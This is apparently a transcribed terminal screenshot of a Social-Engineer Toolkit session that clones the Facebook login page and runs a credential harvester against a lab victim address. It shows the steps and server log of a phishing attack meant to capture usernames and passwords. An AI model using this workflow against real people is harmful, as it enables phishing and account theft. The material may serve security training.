 root@ubuntu: ~
File Edit View Search Terminal Help
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
[ ok ] Stopping apache2 (via systemctl): apache2.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
192.168.18.128 - - [11/Nov/2018 05:25:53] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.18.128
192.168.18.128 - - [11/Nov/2018 05:25:53] "GET /favicon.ico HTTP/1.1" 404 -
Mozilla Firefox
192.168.18.128/
192.168.18.128
The site https://login.facebook.com/login.php
has moved, click here to go to the new location.